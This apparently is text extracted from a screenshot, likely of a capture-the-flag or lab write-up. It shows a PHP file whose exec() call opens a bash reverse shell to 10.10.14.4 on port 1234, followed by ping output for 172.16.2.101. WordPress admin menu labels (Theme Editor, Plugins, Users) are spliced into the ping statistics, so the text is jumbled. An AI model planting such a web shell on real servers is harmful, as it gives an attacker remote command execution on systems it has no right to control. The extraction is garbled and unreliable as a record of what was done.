 Pages
1 <?php
2 exec("/bin/bash -c 'bash -i > /dev/tcp/10.10.14.4/1234 0>&1'");
3 ?>
~
ping 172.16.2.101
PING 172.16.2.101 (172.16.2.101) 56(84) bytes of data.
64 bytes from 172.16.2.101: icmp_seq=1 ttl=64 time=1032 ms
64 bytes from 172.16.2.101: icmp_seq=2 ttl=64 time=649 ms
64 bytes from 172.16.2.101: icmp_seq=3 ttl=64 time=608 ms
64 bytes from 172.16.2.101: icmp_seq=4 ttl=64 time=309 ms
^C
Background
--- 172.16.2.101 ping statistics ---
Theme Editor
4 packets transmitted, 4 received, 0% packet loss, time 3024ms
Plugins
rtt min/avg/max/mdev = 309.461/649.777/1032.463/256.909 ms, pipe 2
Users